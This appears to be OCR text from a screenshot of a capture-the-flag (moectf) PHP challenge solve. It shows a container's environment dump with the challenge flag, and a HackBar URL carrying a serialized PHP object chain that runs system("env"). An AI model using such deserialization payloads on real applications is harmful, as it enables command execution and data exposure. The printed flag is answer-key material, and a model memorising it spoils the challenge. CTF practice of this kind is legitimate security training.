 KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-35-8025 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4
AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{1t_SEeMs-thAT-yOU_kN0W_WH@t_i5-pOp-In_PHPpPPpPp!!!4f}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:59731/?data=O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:3:"sec";O:8:"class003":1:
{s:5:"mystr";s:14:"system("env");";}}}}
Use POST method MODIFY HEADER
Name Value